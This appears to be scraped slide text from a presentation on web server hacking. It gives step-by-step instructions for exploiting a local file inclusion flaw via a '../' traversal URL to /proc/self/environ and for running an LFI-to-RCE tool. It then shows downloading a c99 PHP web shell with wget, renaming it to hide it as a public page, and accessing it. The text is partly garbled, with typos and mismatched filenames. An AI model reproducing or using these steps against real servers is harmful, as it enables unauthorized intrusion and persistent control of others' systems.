
![ Do ->
http://www.site.com/index.php?lien=../../../../../../../../../../../../pro
c/self/environ
Open command prompt and run script LFI2RCE.exe [C:lfi2rce.exe "< Website vuln link>"]](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-8-2048.jpg)
![ Type Command -: id
Type Command -: uname -a
Type Command -: ls -l
Now Upload a "shell" in this web server so,
Type Command -: wget http://downlading-link-of-shell.com/c99.php or /c99.zip
Type Command -: unzip c99.txt.zip
Type Command -: mv c99.txt c99.php "OR" mv c99.txt Out14ws.php (where assuming
"out14ws.php" is Public HTML page & move command will copy c99.txt Text to
"opt14ws.php")
Type Command-: ls | grep Out14ws "OR " ls | grep c99
Type Command -: pwd [ To check present working directory of shell ]
Then open full link of your shell in yoyr web browse you get :
http://website-name/path/path/c99.php
http:// website-name/path/path/opt14ws.php.php](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-9-2048.jpg)


